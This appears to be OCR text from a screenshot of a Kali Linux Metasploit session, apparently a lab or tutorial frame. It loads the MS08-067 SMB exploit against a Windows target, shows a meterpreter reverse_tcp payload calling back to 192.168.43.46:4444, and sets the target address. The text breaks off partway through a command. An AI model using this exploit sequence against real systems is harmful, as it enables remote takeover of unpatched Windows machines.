 Applications Places Desktop Terminal Tue 23:46 1
root@kali: ~
File Edit View Search Terminal Help
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
temp imp notes
exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show options
root
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.46 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.43.250
RHOST => 192.168.43.250
msf exploit(windows/smb/ms08_067_netapi) > e
root@kali: ~ [*(Untitled)] [Windows XP Performance Editio... 1 / 2